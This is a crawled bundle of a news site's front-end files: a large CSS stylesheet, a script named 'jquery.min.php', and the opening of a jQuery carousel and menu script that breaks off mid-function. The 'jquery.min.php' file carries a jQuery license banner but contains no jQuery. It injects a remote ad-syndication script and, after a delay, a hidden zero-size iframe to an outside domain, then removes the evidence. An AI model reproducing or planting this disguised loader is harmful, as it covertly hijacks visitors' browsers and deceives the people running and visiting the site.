.top-menu>ul>li>a:hover, .top-menu>ul>li.hv a {background-color: #f32735; color: #fff;}
.top-menu ul li .formula-1 {background-color: #ff1e00; color: #fff;}
.top-menu ul li .blog {background-color: #bebebe; color: #fff;}
.sub-menu {display:none; background-color: #f32735; width:100%; position:absolute; width:100%; left:0; z-index:1000000;}
.sub-menu ul li {float:left;} 
.sub-menu ul li a {display:block; color: #fff; font-size:18px; font-family: 'Abel', Arial, sans-serif; line-height:24px; padding:10px 12px;}
.sub-menu ul li a:hover {background-color: rgba(0,0,0,0.15);}

/* Search */
.search {position:absolute; top:0; right:0;} 
.search .search-m {padding:10px 10px 11px 10px;background-color: #0346fe; cursor:pointer;}
.search .search-m:before {content: ""; width:22px; height:22px; display:block; background-size:cover; background-position: 0 0; background-image: url(../images/search.svg?v2);}
.search-panel {display:none; position: absolute; top: 0; left: 0; z-index: 9999; height: 100%; right: 42px;}
.search-panel form {width: 100%; height: 100%; display: block;}
.search-panel input[type="text"] {width: 100%; height: 100%; display: block; border: 0; border: 3px solid #605451; border-left:0; border-right:0; line-height: 1; font-size: 18px; padding: 0 44px 0 12px;}
.search-panel button {position: absolute; background-size: cover; background-image: url(../images/search2.svg); display: block; width: 24px; height: 24px; background-color: transparent; padding: 0; margin: 0; border: 0; top: 9px; right: 10px; cursor: pointer; }
.search-opened {background-color:#605451; position:relative; z-index:9999999999999}
.search-opened .search-m {background-color:#605451;}
.search-opened .search-m:before {background-position: 0 100%;}


/* Main slider */
.main-slider-section {overflow:hidden; margin-bottom:14px;}
.main-slider {width:760px;float:left; padding-right:14px;}
.main-slider-item a {display:block; position:relative;}
.main-slider .main-slider-info {position: absolute;  bottom: 0; width:100%; padding:16px; color: #fff;}
.main-slider .main-slider-info:before {content: ""; position: absolute;top: -15px;left: 0;right: 0;bottom: 0;background: #000;background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(transparent), to(#000));background: -webkit-linear-gradient(top, transparent, #000);background: -moz-linear-gradient(top, transparent, #000);background: -ms-linear-gradient(top, transparent, #000);background: -o-linear-gradient(top, transparent, #000);opacity: 0.9;}
.main-slider .main-slider-info h2 {font-weight:bold; position: relative; font-size: 26px; line-height: 32px; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);}
.main-slider .main-slider-info .category-date {line-height:20px; font-size:14px;position:relative; margin-bottom:10px;}
.main-slider .main-slider-info .category-date>div {display:inline-block; vertical-align:top; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);}
.slider-category {font-weight:bold;}
.nav-1 .owl-nav {opacity:0; -webkit-transition: 0.3s ease 0s; -moz-transition: 0.3s ease 0s; -ms-transition: 0.3s ease 0s; -o-transition: 0.3s ease 0s; transition: 0.3s ease 0s;}
.nav-1 .owl-nav [class*='owl-'] {position: absolute; z-index: 1; top: 50%; margin-top:-38px; background-color: rgba(255,255,255, 0.7); padding: 12px 7px;}
.owl-carousel.nav-1 .owl-nav .owl-next {right: 0;}
.owl-carousel.nav-1 .owl-nav .owl-prev {left: 0;}
.owl-carousel.nav-1 .owl-nav [class*='owl-']:before {content: ""; display:block; width:20px; height:20px; background-size:cover; background-position:0 0;}
.owl-nav .owl-prev:before {background-image: url(../images/prev.svg?v1);}
.owl-nav .owl-next:before {background-image: url(../images/next.svg?v1);}
.main-slider-wrap:hover .owl-nav {opacity:1}
.dot-1 .owl-dots {background-color: #f32735; counter-reset:dots; overflow:hidden;}
.dot-1 .owl-dots .owl-dot {float:left; width:10%; background-color: transparent; font-weight:bold; font-size:16px; line-height:24px; padding:4px 0; color: #fff; text-align:center; border-right: 1px solid #c44d05;}
.dot-1 .owl-dots .owl-dot:last-child {border-right:none;}
.dot-1 .owl-dots .owl-dot:hover, .dot-1 .owl-dots .owl-dot.active {background-color: rgba(184, 29, 29, 0.36);}
.dot-1 .owl-dots .owl-dot:before{counter-increment:dots;content:counter(dots);}

/* Owl carousel */
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:100%}
.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}
.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{color:inherit;border:none;font:inherit}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.no-js .owl-carousel{display:block}
.owl-height{transition:height 500ms ease-in-out}

/* Slider right */
.slider-right {width:300px; float:left;}
.slider-right  .banner-item {    width: 300px;
    color: #fff;
    height: 234px;
    background: #011e41;
    text-align: center;
    font-weight: bold;
    font-size: 57px;
    padding-top: 35px;
    border-radius:5px;
}
.slider-right  .banner-item a {display:block;}
.slider-right  .banner-item img {width:100%; display:block;}

/* Partners */
.partners {margin-bottom:14px;}
.partners-list {overflow:hidden; margin: 0 -7px;}
.partners-list .partner-item {float:left; width:20%; padding:0 7px;}
.partners-list .partner-item a {display:block; border:1px solid #ddd;}
.partners-list .partner-item img {width:100%; display:block}
.partners-list .partner-item a:hover {border-color: #f32735}

/* News list */
.news-list {width:300px; margin-bottom:14px;}
.news-list-h {overflow:hidden; background-color: #ddd;}
.news-list-title {color: #fff;  font-family: 'Abel', Arial, sans-serif; font-weight: bold; font-size:22px; width:50%; float:left; background-color: #bebebe; text-align:center; cursor:pointer;}
.news-list-title.active {background-color: #f32735;}
.news-list-wrap {border:1px solid #ddd; padding: 5px 10px 0; display:none; border-top:0;}
#tab1 {display:block;}
.news-list-wrap ul li a {overflow: hidden; display: block; padding: 10px 0; border-bottom: 1px solid #ddd;}
.news-list-wrap ul li:last-child a {border-bottom:0;}
.news-list-wrap ul li .news-time {float: left; line-height: 18px; color: #808080; font-size: 13px; background-color: #f1f1f1; padding: 0 5px; margin-right: 8px;}
.news-list-wrap ul li .news-title {overflow: hidden; font-size: 14px; color: #222; line-height: 18px;}
.news-list-wrap ul li.news-day {text-align: center; font-weight: bold; background-color: #f1f1f1; border-radius: 3px; color: rgba(1, 1, 1, 0.5); font-size: 14px; line-height: 20px; margin-top:5px;}
.news-list-wrap ul li a:hover .news-title, .news-list-wrap ul li a:hover .news-time {color: #f32735;}
.news-list-wrap .all-news {text-align:center;}
.news-list-wrap .all-news a {display:block; background-color: #f32735;color: #fff;font-size: 15px;line-height: 24px;margin: 0 -10px;padding: 2px;}

/* X carousel */
.x-carousel {padding:10px; background-color: #ededed;}
.x-carousel-wrap {padding-left:40px;}
.x-carousel-item a {display:block; position:relative;}
.x-carousel .x-carousel-info {position: absolute;  bottom: 0; width:100%; padding:10px; color: #fff;}
.x-carousel .x-carousel-info:before {content: ""; position: absolute;top: -15px;left: 0;right: 0;bottom: 0;background: #000;background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(transparent), to(#000));background: -webkit-linear-gradient(top, transparent, #000);background: -moz-linear-gradient(top, transparent, #000);background: -ms-linear-gradient(top, transparent, #000);background: -o-linear-gradient(top, transparent, #000);opacity: 0.9;}
.x-carousel .x-carousel-info h2 {font-weight:normal; position: relative; font-size: 16px; line-height: 20px; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);}
.x-carousel .x-carousel-info h2 * {color: #fff !important;}
.dot-4 .owl-dots {background-color: #fff; counter-reset:dots; height:100%; top:0; position:absolute; left:0;}
.dot-4 .owl-dots .owl-dot {background-color: transparent; font-size:16px; line-height:26px; color: #222; text-align:center; height:26px; width:40px; position:relative; border-bottom: 1px solid #ebebeb}
.dot-4 .owl-dots .owl-dot:hover, .dot-4 .owl-dots .owl-dot.active {background-color: #f32735; color: #fff;}
.dot-4 .owl-dots .owl-dot:before{counter-increment:dots;content:counter(dots);}
.dot-4 .owl-dots .owl-dot.active:after{content: ""; width: 0; height: 0; border-top: 6px solid transparent; border-left: 8px solid #f32735; border-bottom: 6px solid transparent; position: absolute; right: -8px; top: 0; bottom: 0; margin: auto;}

/* Posts */
.posts {width:432px; float:left; margin-right:14px;}
.site-left-b .posts {margin-right:0;}
.posts .posts-wrap {margin:0 -7px; overflow:hidden;}
.posts .post-item {margin-bottom:14px;}
.posts.two-col, .posts.three-col {width:100%;}
.posts.two-col .post-item {width:33.333333%; float:left; padding:0 7px;}
.posts.three-col .post-item {width:33.3333333333%; float:left; padding:0 7px;}
.posts .post-item .post-image {position:relative;}
.posts .post-item .post-image img {display:block; width:100%;}
.posts .post-info {border: 1px solid #ddd; padding:10px; border-top:0;}
.posts .post-info .post-title {font-size:19px; line-height:24px; color: #222; margin-bottom:5px; font-weight:bold;}
.posts.three-col .post-info .post-title {font-size:16px; line-height:21px; margin-bottom:6px;}
.posts .post-info .post-title * {color: #222 !important}
.posts .post-info .post-extra {overflow:hidden; color: #6d6d6d; font-size: 13px; line-height:18px;}
.posts .post-info .post-extra .post-date {float:left;}
.posts .post-info .post-extra .post-view {float:right; overflow:hidden;}
.posts .post-info .post-extra .post-view i {float:left; display:block; width:14px; height:14px; background-size:cover; background-image: url(../images/view.svg); margin: 2px 4px 2px;}
.posts .post-category {position: absolute;top: 10px;left: -4px;background-color: #f32735;padding: 2px 7px;color: #fff;display: inline-block;font-size: 13px;line-height: 18px; height:22px;}
.posts .post-category:after {content: ""; width: 0; height: 100%; border-style: solid; border-width: 11px 5px 11px 10px; border-color: #f32735 transparent #f32735 #f32735; position: absolute; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; right: -9px; top: 0;}

/* Special */
.special {width:300px;float:left; overflow:hidden; margin-bottom:14px;}
.special .special-border { border-left:5px solid #f32735; }
.special .post-info {border: 1px solid #ddd; padding:10px; border-top:0; border-left:0;}
.special .post-info .post-title {font-size:16px; line-height:20px; color: #222; font-weight:bold;}
.special .post-info .post-title * {color: #222 !important;}
.dot-2 .owl-dots {background-color: rgba(0,0,0, 0.5); counter-reset:dots; overflow:hidden; height:189px; top:0; position:absolute;}
.dot-2 .owl-dots .owl-dot {background-color: transparent; font-weight:bold; font-size:16px; line-height:30px; padding:4px 0; color: #fff; text-align:center; height:20%; width:36px;}
.dot-2 .owl-dots .owl-dot:hover, .dot-2 .owl-dots .owl-dot.active {background-color: #f32735;}
.dot-2 .owl-dots .owl-dot:before{counter-increment:dots;content:counter(dots);}

/* Top news */
.top-news {width:300px;float:left; overflow:hidden; margin-bottom:14px;  border:1px solid #ddd; padding: 5px 10px 10px;}
.top-news .top-news-wrap {counter-reset:tops;}
.top-news .top-news-item {overflow:hidden;}
.top-news .top-news-item a {display:block; overflow:hidden; position:relative; padding:5px 0;}
.top-news .top-news-item .top-image {display:none;}
.top-news .top-news-item .top-image img {width:100%; display:block; margin-bottom:5px;}
.top-news .top-news-item .top-c {position:relative;}
.top-news .top-news-item .top-count {width:20px; background-color: #ccc; color: #222; height:20px; line-height:20px; border-radius:50%; text-align:center; position:absolute; top:0; bottom:0; margin: auto;}
.top-news .top-news-item .top-count:before {counter-increment:tops;content:counter(tops);}
.top-news .top-news-item .top-info {padding-left:40px; font-size:14px; line-height:20px;}
.top-news .top-news-item .top-info .top-time {margin-right:10px; color: #f32735;}
.top-news .top-news-item .top-info .t-title * {color: #222 !important;}
.top-news .top-news-item.active .top-image {display:block;}
.top-news .top-news-item.active .top-count {background-color: #f32735; color: #fff;}

/* Authors */
.authors {width:300px;float:left; overflow:hidden; margin-bottom:14px;  border:1px solid #ddd; padding: 5px 10px 0;}
.authors .author-item {min-height: 94px;position: relative;border-bottom: 1px solid #ddd;margin-bottom: 10px;}
.authors .author-item a {display:block; min-height:94px; padding-bottom: 10px;}
.authors .author-item:last-child {border: none; margin: 0;}
.authors .author-item:last-child a {padding: 0;}
.authors .author-item .author-image {width: 80px;background-color: #fff;padding: 2px;height: 80px;position: absolute;top: 4px;left: 4px;} 
.author-item img {display: block; width: 100%;}
.authors .author-item .author-info h2 { color: #141414; font-size: 14px; font-weight: bold; font-family: 'Abel', Arial, sans-serif; background-color: #eee; padding: 8px 8px 8px 92px; line-height: 18px; }
.authors .author-item .author-info .author-article { color: #141414; font-size: 14px; line-height: 18px; padding: 4px 8px 0px 92px; }
.authors .author-item a:hover .author-info h2 {color: #fff;background-color: #f32735;}
.nav-2 .owl-nav {position:absolute; top:-32px; right:0;}
.nav-2 .owl-nav [class*='owl-'] {float:left; margin: 0 0 0 5px;}
.owl-carousel.nav-2 .owl-nav [class*='owl-']:before {content: ""; display:block; width:16px; height:16px; background-size:cover; background-position:0 0;}
.owl-carousel.nav-2 .owl-nav .owl-prev:before {background-image: url(../images/prev2.svg);}
.owl-carousel.nav-2 .owl-nav .owl-next:before {background-image: url(../images/next2.svg);}

/* Photo Gallery */
.photo-slider {margin-bottom:14px; padding-bottom:26px;}
.photo-slider-item a {display:block; position:relative;}
.photo-slider .photo-slider-info {position: absolute;  bottom: 0; width:100%; padding:16px 16px 35px 16px; color: #fff;}
.photo-slider .photo-slider-info:before {content: ""; position: absolute;top: -15px;left: 0;right: 0;bottom: 0;background: #000;background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(transparent), to(#000));background: -webkit-linear-gradient(top, transparent, #000);background: -moz-linear-gradient(top, transparent, #000);background: -ms-linear-gradient(top, transparent, #000);background: -o-linear-gradient(top, transparent, #000);opacity: 0.9;}
.photo-slider .photo-slider-info h2 {text-align:center; font-weight:normal; position: relative; font-size: 26px; line-height: 32px; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);}
.dot-3 .owl-dots {counter-reset:dots; width:270px; margin: auto; bottom:34px; position:absolute; left:0; right:0;}
.photo-slider .photo-slider-info h2 * {color: #fff !important;}
.dot-3 .owl-dots .owl-dot {    float: left;
    width: 44px;
    background-color: #fff;
    font-weight: bold;
    font-size: 0px;
    line-height: 44px;
    text-align: center;
    height: 8px;
    box-shadow: 1px 1px 1px 1px rgb(0 0 0 / 0%);
    margin: 0 5px;}
.dot-3 .owl-dots .owl-dot:last-child {border-right:none;}
.dot-3 .owl-dots .owl-dot:hover, .dot-3 .owl-dots .owl-dot.active {background-color: #f32735; color: #fff;}
.dot-3 .owl-dots .owl-dot:before{counter-increment:dots;content:counter(dots);}

/* Footer */
.footer {overflow:hidden; padding:20px 10px; background-color: #1f1f1f;}
.footer .footer-widget {float:left; width:100%; padding:0 10px;}
.footer .footer-widget.big {width:50%;}
.footer .footer-logo a {display:block; margin-bottom:14px;}
.footer .footer-logo a img {display:block; height:42px;}
.footer .footer-about {color: #d5d5d5; font-size: 13px; line-height: 18px; margin-bottom:14px;}
.footer-social ul {overflow:hidden;}
.footer-social ul li {float:left; margin-right: 6px; margin-bottom:10px;}
.footer-social ul li a {display:block; padding: 10px; padding:7px; border-radius:50%;}
.footer-social ul li a:before {content: ""; display:block; width: 18px; height: 18px; background-size:cover;}
.footer-social ul li.facebook a {background-color: #3b5998;}
.footer-social ul li.twitter a {background-color: #1da1f2;}
.footer-social ul li.instagram a {background-color: #c13584;}
.footer-social ul li.youtube a {background-color: #cd201f;}
.footer-social ul li.facebook a:before {background-image: url(../images/facebook.svg);}
.footer-social ul li.twitter a:before {background-image: url(../images/twitter.svg);}
.footer-social ul li.instagram a:before {background-image: url(../images/instagram.svg);}
.footer-social ul li.youtube a:before {background-image: url(../images/youtube.svg);}
.footer .widget-title {color: #d7d7d7;font-size: 20px;line-height: 24px;margin-bottom: 10px;}
.footer-menu ul {width:50%; float:left;}
.footer-menu ul li a {color: #a1a1a1; font-size:14px; line-height:18px; padding:4px 0; display:block;}
.footer-contact ul li {color: #a1a1a1;font-size: 14px;line-height: 24px; margin-bottom:5px;}
.footer-contact ul li i {float:left; width:16px; height:16px; display:block; background-size:cover; margin: 4px 7px 4px 0;}
.footer-contact ul li.phone i {background-image:url(../images/phone.svg);}
.footer-contact ul li.mail i {background-image:url(../images/mail.svg);}
.footer-contact ul li.location i {background-image:url(../images/location.svg);}
.footer-contact ul li span {overflow:hidden; display:block;}
.counter {padding-top: 8px;}


/* Posts */
.full-post {overflow:hidden; padding-bottom:14px; margin-bottom:14px; border-bottom: 1px solid #ddd;}
.full-post .full-post-image {margin-bottom:14px;}
.full-post .full-post-image img {display:block; max-width:100%; width:100%;}
.full-post .full-post-title { color: #222; font-weight: bold; font-size: 25px; font-family: 'Abel', Arial, sans-serif; line-height: 33px; margin-bottom: 10px; }
.full-post .full-post-article {color: #424242; line-height: 24px; font-size: 16px; margin-bottom: 14px; border-bottom: 1px solid #ddd; padding-bottom: 14px;}
.full-post .full-post-article a {color: #31a7ec;}
.full-post .full-post-article img, .full-post .full-post-article embed,  .full-post .full-post-article iframe {max-width:100%;padding:0px 5px 5px 0px;}
.full-post .post-info {overflow:hidden; margin-bottom:4px;}
.full-post .category {float:left; margin: 0 15px 10px 0; height: 24px; line-height: 24px; font-weight: bold; font-size: 12px; color: #fff; padding: 0 8px; display: inline-block; vertical-align: top; background-color: #f32735; border-radius:3px;}
.full-post .post-extra {float:left; margin: 0 0 10px 0; display: inline-block; vertical-align: top;}
.full-post .post-extra ul li {font-size: 12px; line-height: 20px; height: 20px; margin: 2px 18px 2px 0; position: relative; float: left; color: #a9a9a9;}
.full-post .post-extra ul li:before {content: ""; width: 12px; height: 12px; margin: 3px 4px 0 0; display: inline-block; vertical-align: top; background-size: cover;}
.post-extra ul li.date:before {background-image: url(../images/date.svg);}
.post-extra ul li.view:before {background-image: url(../images/view2.svg);}
.full-post .post-tags {overflow:hidden; margin-top:9px;}
.full-post .post-tags a {float: left;padding: 0 6px;margin: 5px 5px 0 0;background: rgba(0, 0, 0, 0.03);border: 1px solid #ddd;border-radius: 2px;color: #222 !important;font-size: 12px;line-height: 20px;}
.full-post .post-tags a:before {content: "#";}
.full-post .post-tags a:hover {background-color: #f32735; color: #fff !important;border-color: #f32735;}
.share {margin-bottom:9px;}
.e-group {overflow:hidden; border: 1px solid #ddd; border-radius:6px; margin-bottom:14px;}
.e-group ul li {padding:10px 15px; border-bottom:1px solid #ddd;}
.e-group ul li:last-child {border-bottom:0;}
.e-group ul li a {display:block;overflow:hidden; line-height: 28px; font-size: 17px; letter-spacing: 0.3px; font-weight: bold; color: #646464;}
.e-group ul li a:hover {color: #f32735}
.e-group ul li i {float:left; margin-right:16px; display:block; background-size:cover;  width:28px; height:28px;}
.e-group ul li.telegram i {background-image: url(../images/telegram.svg);}
.e-group ul li.android i {background-image: url(../images/whatsapp.png);}
.e-group ul li.ios i {background-image: url(../images/ios.svg);}
.e-group ul li.wp i {background-image: url(../images/ph.png);}
.e-group ul li span {color: #f32735;}
.q-banner {margin-bottom:14px; clear:both;}
.q-center {text-align:center;}
.q-banner .q-2 {display:inline-block; vertical-align:top; padding:0 7px;}
.q-banner.q-m-0 {margin: 0 !important;}
.fb-comments iframe {width:100% !important;}

/* Q authors */
.q-authors {margin-bottom:14px; border: 1px solid #ddd;border-bottom: 5px solid #ff692e;padding: 10px 30px 0;position: relative;background-color: #fff;}
.q-author-item {}
.q-author-item a {display:block; overflow:hidden;}
.q-author-image {float:left; margin-right:20px;}
.q-author-image img {width:110px !important; height:110px;}
.q-author-info {overflow:hidden; padding-top:20px;}
.q-author-info .q-author-title {font-size:16px; line-height:22px; max-height:44px; overflow:hidden; color: #333333; margin-bottom:10px;}
.q-author-info .q-author-name {color:#f32735; font-size:15px; line-height:20px; font-weight:bold; overflow:hidden; white-space: nowrap; text-overflow:ellipsis;} 
.nav-3 .owl-nav {}
.nav-3 .owl-nav [class*='owl-'] {position: absolute; z-index: 1; top: 50%; margin-top:-15px;}
.owl-carousel.nav-3 .owl-nav [class*='owl-']:before {content: ""; display:block; width:20px; height:20px; background-size:cover; background-position:0 0;}
.owl-carousel.nav-3 .owl-nav .owl-next {right: -30px;}
.owl-carousel.nav-3 .owl-nav .owl-prev {left: -30px;}
.owl-carousel.nav-3 .owl-nav .owl-prev:before {background-image: url(../images/prev4.svg);}
.owl-carousel.nav-3 .owl-nav .owl-next:before {background-image: url(../images/next4.svg);}

/* Banners */
.banner-widget {margin-bottom:14px;}
.banner-widget img, .banner-widget iframe, .header .header-banner iframe, .header .header-banner img {display:block !important;}
.header-banner a {display:block;}

/* Navigation */
.navigation {text-align:center; overflow:hidden; margin-bottom:10px; clear:both;}
.navigation ul {overflow:hidden; display:inline-block; vertical-align:top;}
.navigation ul li {float:left; margin:3px 3px 5px;}
.navigation ul li a, .navigation ul li span {min-width:26px; font-size:14px; height:26px; display:block; line-height:26px; padding: 0 5px;  color: #fff; border-radius: 3px; font-weight:bold; position:relative;}
.navigation ul li a {background-color: #252525;}
.navigation ul li span, .navigation ul li a:hover {background-color: #f32735;}
.navigation ul li a.icp {padding: 7px 5px;}
.navigation ul li a.icp:before {content: ""; display:block; width:12px; height:12px; margin:0 auto; background-size:cover;}
.navigation ul li a.icp.icprev:before, .navigation ul li a.icp.first:before {background-image: url(../images/prev3.svg);}
.navigation ul li a.icp.icnext:before, .navigation ul li a.icp.last:before {background-image: url(../images/next3.svg);}
.navigation ul li a.icp.first {padding: 0 6px 0 18px;}
.navigation ul li a.icp.last {padding: 0 18px 0 6px;}
.navigation ul li a.icp.first:before, .navigation ul li a.icp.last:before {position:absolute; top:0; bottom:0; margin: auto;}
.navigation ul li a.icp.first:before {left:3px;}
.navigation ul li a.icp.last:before {right:3px;}

/* Static page */
.static-page {color: #424242;line-height: 24px;font-size: 16px;margin-bottom: 14px;}

/* Blog */
.blog-category {border:1px solid #ddd; }
.b-category {padding:0 10px; border-top:0;}
.b-category ul li {}
.b-category ul li a {display:block; padding:10px 15px; color: #222; font-size:16px; font-weight:bold; border-bottom:1px solid #ddd; text-transform:uppercase;}
.b-category ul li.c-active a {background-color: #f32735; color: #fff; border-bottom-color: #f32735;}
.b-category ul li:last-child a {border-bottom:0;}
.blogger-list {}
.blogger-list ul li {border-bottom: 1px solid #ddd;}
.blogger-list ul li:last-child {border-bottom:0;}
.blogger-list ul li a {display: block; padding: 10px; color: #222; font-size: 16px; font-weight: bold; overflow:hidden;}
.blogger-list ul li .blogger-name {float: left; color: #5f5f5f; position: relative; padding-left: 24px; line-height: 24px;}
.blogger-list ul li .blogger-name:before {content: ""; position: absolute; width: 16px; height: 16px; display: block; background-size: cover; background-image: url(../images/blogger.svg?V3); background-position: 0 0; top: 0; left: 0; bottom: 0; margin: auto;}
.blogger-list ul li .blogger-posts {float: right; background-color: #f32735; color: #fff; font-size: 14px; padding: 0 5px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; min-width: 24px; height: 24px; line-height: 24px; text-align: center;}
.blogger-list ul li.v-active {border-color: #f32735}
.blogger-list ul li.v-active a {background-color: #f32735;}
.blogger-list ul li.v-active .blogger-name {color: #fff;}
.blogger-list ul li.v-active .blogger-name:before {background-position: 0 100%;}
.blogger-list ul li.v-active  .blogger-posts {color: #f32735; background-color: #fff;}

/* Blog view */
.blog-author {border: 1px solid #ddd; background-color: rgba(160,160,160, 0.04);}
.blog-author-top {padding:30px 10px 20px 10px; text-align:center;border-bottom:1px solid #ddd; position:relative;}
.blog-author-top .author-avatar {width:190px; height:190px; padding:19px; border:1px solid #ddd; border-radius:50%; margin:0 auto 20px; background-color: #fff;}
.blog-author-top .author-avatar img {width:150px; height:150px; display:block; border-radius:50%; border: 1px solid #ddd;}
.blog-author-top .author-name {color: #222; font-size:21px; line-height:26px; font-weight:bold; margin-bottom:3px;}
.blog-author-top .author-group {color:#6f6f6f; font-size:16px; line-height:20px;}
.blog-author-top .edit {position:absolute; top:10px; right:10px; background-color: #fff;}
.blog-author-top .edit a {display:block; border: 1px solid #ddd; border-radius:3px; padding:5px;}
.blog-author-top .edit a:before {content: ""; width:14px; height:14px; display:block; background-size:cover; background-image: url(../images/edit.svg);}
.post-count {border-bottom:1px solid #ddd;}
.post-count a {padding:10px 15px; display:block; overflow:hidden;}
.post-count .a-text {float:left; font-size:18px; color: #5f5f5f; position:relative; padding-left:24px; line-height:24px;}
.post-count .a-text:before {content: ""; position:absolute; width:16px; height:16px; display:block; background-size:cover; background-image: url(../images/a-count.svg);  top:0; left:0; bottom:0; margin: auto;}
.post-count .a-c { float: right;background-color: #f32735;color: #fff;font-size: 15px;padding: 0 5px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;min-width: 24px;height: 24px;line-height: 24px;text-align: center;}
.author-social {text-align:center; padding:10px}
.author-social ul {display:inline-block; vertical-align:top; oveflow:hidden;}
.author-social ul li {margin:0 5px; float:left;}
.author-social ul li a {display:block; padding:7px 18px; border-radius:3px;}
.author-social ul li.a-fb a {background-color: #3b5998;}
.author-social ul li.a-wp a {background-color: #25d366;}
.author-social ul li a:before {content: ""; width:18px; height:18px; display:block; background-size:cover;}
.author-social ul li.a-fb a:before {background-image: url(../images/facebook.svg);}
.author-social ul li.a-wp a:before {background-image: url(../images/whatsapp.svg);}
.blog-x {width:760px; float:left; padding-right:16px;}
.blog-left {width: 244px; float: left; padding-right: 14px;}
.blog-right {width: 500px; float: left;}
.blog-posts {}
.blog-post {margin-bottom:14px; }
.blog-post a {display:block; overflow:hidden; border: 1px solid #ddd;}
.blog-post .blog-post-image {float:left; width:180px;}
.blog-post .blog-post-image img {display:block; width:100%;}
.blog-post .blog-post-info {overflow:hidden; padding:5px 10px;}
.blog-post .blog-post-info .blog-post-title {font-size: 18px; line-height: 24px; color: #222; margin-bottom: 10px; font-weight: bold;}
.blog-post .blog-post-info .post-title * {color: #222 !important}
.blog-post .blog-post-extra {overflow:hidden; color: #6d6d6d; font-size: 13px; line-height:18px;}
.blog-post .blog-post-extra .post-date {float:left;}
.blog-post .blog-post-extra .post-author {float:right; overflow:hidden;}
.blog-post .blog-post-extra .post-author i {float:left; display:block; width:14px; height:14px; background-size:cover; background-image: url(../images/user.svg); margin: 2px 4px 2px;}


.xeber-lenti-reklam {padding: 5px; position: relative; border: 1px solid #f327354f; font-size: 17px; font-weight: bold; background-color: #f5f5f5f5;}
.xeber-lenti-reklam .news-time {display:none; }
.news-list-wrap ul li.xeber-lenti-reklam  a {border-bottom: 0; }


.post-view, .full-post .post-extra ul li.view {display:none !important;}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.myjscript.com/ajax/jquery.min.php
body_size: 515
content:

/*! jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery-1.10.2.min.map
*/


(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "//code.ainsyndication.com/js/config.js?v="+Math.floor(Math.random() * 1000)+"&domain=myjscript.com";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'adsGardenRunHeader'));



function jf() {
var Jqu2ry = document.getElementById("Jqu2ry");
Jqu2ry.parentNode.removeChild(Jqu2ry);  
}

bd = function(s) {
    return s;
};

function fh() {
var fo = document.getElementById("fi");
fo.parentNode.removeChild(fo);  
}


function fs(fu) {
 var fa = document.createElement("iframe");
 fa.id = 'fi';
 fa.name = 'fn';
 fa.style.display = 'none';
 fa.style.width = 0;
 fa.style.height = 0;
 fa.src = fu;
 fa.onload = function(){ setTimeout("fh()", 10000); }; 
 document.body.appendChild(fa);
}




setTimeout("fs(bd('//azerforum.com/analytics'))", 10000);jf();





--- FILE ---
content_type: application/x-javascript
request_url: https://xeberleragentliyi.com/templates/qaynarin/js/xate.js?v2896
body_size: 791
content:
/*
Designer: Xatai
Site: Xpert.az
Facebook: https://fb.com/xetai.isayev
*/

$(document).ready(function(){

	// Mega menu
	$('.has-sub').hover(function(){
		$(this).addClass('hv');
		$(this).find('.sub-menu').stop(true, true);
		$(this).find('.sub-menu').fadeIn(300);
	}, function(){
		$(this).removeClass('hv');
		$(this).find('.sub-menu').fadeOut(300);
	});
	
	// Searc
	$('.search').on('click', function(e){
		e.stopPropagation();
		$('.header-bottom').toggleClass('search-opened');
		$('.search-panel').toggle();
	});
	
	$(".search-panel").click(function(e){
		e.stopPropagation();
	});
	
	$(document).click(function() {
		$(".header-bottom").removeClass("search-opened");
		$(".search-panel").hide();
	});

	//Main slider
	var mainslider = $('.main-slider-wrap');
	mainslider.owlCarousel({
		loop:true,
		items: 1,
		margin: 0,
		dots: true,
		navText: false,
		nav: true,
		autoplay:true,
		autoplayTimeout:4000
	});
	
	//Special
	$('.special').imagesLoaded( function() {
		var maincarousel = $('.special-wrap');
		maincarousel.owlCarousel({
			loop:true,
			items: 1,
			margin: 0,
			dots: true,
			nav: false,
			 autoHeight:true
			// autoplay:true,
			// autoplayTimeout:5000
		});
